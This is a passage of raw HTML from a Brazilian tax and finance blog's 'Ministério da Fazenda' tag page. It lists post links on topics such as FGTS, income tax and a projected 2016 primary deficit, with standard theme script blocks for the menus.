                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69700d51a94f8" data-td_block_id="td_uid_17_69700d51a94f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69700d51a94f8" data-td_block_id="td_uid_17_69700d51a94f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69700d51aac56_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69700d51aac56" ><script>var block_td_uid_18_69700d51aac56 = new tdBlock();
block_td_uid_18_69700d51aac56.id = "td_uid_18_69700d51aac56";
block_td_uid_18_69700d51aac56.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_69700d51aac56_rand","tdc_css_class":"td_uid_18_69700d51aac56_rand","tdc_css_class_style":"td_uid_18_69700d51aac56_rand_style"}';
block_td_uid_18_69700d51aac56.td_column_number = "3";
block_td_uid_18_69700d51aac56.block_type = "td_block_mega_menu";
block_td_uid_18_69700d51aac56.post_count = "5";
block_td_uid_18_69700d51aac56.found_posts = "14";
block_td_uid_18_69700d51aac56.header_color = "";
block_td_uid_18_69700d51aac56.ajax_pagination_infinite_stop = "";
block_td_uid_18_69700d51aac56.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_69700d51aac56);
</script><div id=td_uid_18_69700d51aac56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69700d51aac56" data-td_block_id="td_uid_18_69700d51aac56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69700d51aac56" data-td_block_id="td_uid_18_69700d51aac56"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69700d51ac401_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69700d51ac401" ><script>var block_td_uid_19_69700d51ac401 = new tdBlock();
block_td_uid_19_69700d51ac401.id = "td_uid_19_69700d51ac401";
block_td_uid_19_69700d51ac401.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_69700d51ac401_rand","tdc_css_class":"td_uid_19_69700d51ac401_rand","tdc_css_class_style":"td_uid_19_69700d51ac401_rand_style"}';
block_td_uid_19_69700d51ac401.td_column_number = "3";
block_td_uid_19_69700d51ac401.block_type = "td_block_mega_menu";
block_td_uid_19_69700d51ac401.post_count = "5";
block_td_uid_19_69700d51ac401.found_posts = "24";
block_td_uid_19_69700d51ac401.header_color = "";
block_td_uid_19_69700d51ac401.ajax_pagination_infinite_stop = "";
block_td_uid_19_69700d51ac401.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_69700d51ac401);
</script><div id=td_uid_19_69700d51ac401 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69700d51ac401" data-td_block_id="td_uid_19_69700d51ac401"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69700d51ac401" data-td_block_id="td_uid_19_69700d51ac401"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ministério da Fazenda</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ministério da Fazenda</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/02/19/deficit-primario-pode-chegar-a-r-602-bilhoes-em-2016/" rel="bookmark" class="td-image-wrap" title="Déficit primário pode chegar a R$ 60,2 bilhões em 2016"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/02/deficit-orçamentario-696x364-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/02/deficit-orçamentario-696x364-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/02/deficit-orçamentario-696x364-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Déficit primário pode chegar a R$ 60,2 bilhões em 2016"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/02/19/deficit-primario-pode-chegar-a-r-602-bilhoes-em-2016/" rel="bookmark" title="Déficit primário pode chegar a R$ 60,2 bilhões em 2016">Déficit primário pode chegar a R$ 60,2 bilhões em 2016</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-19T19:29:28+00:00" >fevereiro 19, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/02/19/deficit-primario-pode-chegar-a-r-602-bilhoes-em-2016/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                O orçamento de 2016 poderá encerrar 2016 com um déficit primário de R$ 60,2 bilhões – negativo 0,97% do PIB – ante o superávit...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_69700d51aeaa9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_69700d51aeaa9" ><script>var block_td_uid_21_69700d51aeaa9 = new tdBlock();
block_td_uid_21_69700d51aeaa9.id = "td_uid_21_69700d51aeaa9";
block_td_uid_21_69700d51aeaa9.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_69700d51aeaa9_rand","tdc_css_class":"td_uid_21_69700d51aeaa9_rand","tdc_css_class_style":"td_uid_21_69700d51aeaa9_rand_style"}';
block_td_uid_21_69700d51aeaa9.td_column_number = "1";
block_td_uid_21_69700d51aeaa9.block_type = "td_block_7";
block_td_uid_21_69700d51aeaa9.post_count = "3";
block_td_uid_21_69700d51aeaa9.found_posts = "448";
block_td_uid_21_69700d51aeaa9.header_color = "";
block_td_uid_21_69700d51aeaa9.ajax_pagination_infinite_stop = "";
block_td_uid_21_69700d51aeaa9.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_21_69700d51aeaa9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_21_69700d51aeaa9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
